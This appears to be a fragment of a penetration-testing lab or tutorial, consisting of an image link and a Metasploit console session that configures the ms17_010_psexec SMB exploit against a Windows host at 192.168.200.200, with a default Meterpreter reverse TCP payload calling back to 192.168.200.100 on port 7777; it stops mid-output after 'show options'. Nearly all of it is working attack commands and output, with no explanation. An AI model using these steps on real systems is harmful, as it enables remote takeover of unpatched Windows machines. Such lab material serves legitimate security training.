 msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.200.200
rhosts ⇒ 192.168.200.200
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.200.100
lhost ⇒ 192.168.200.100
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 7777
lport ⇒ 7777
msf6 exploit(windows/smb/ms17_010_psexec) > show options
pas
Module options (exploit/windows/smb/ms17_010_psexec):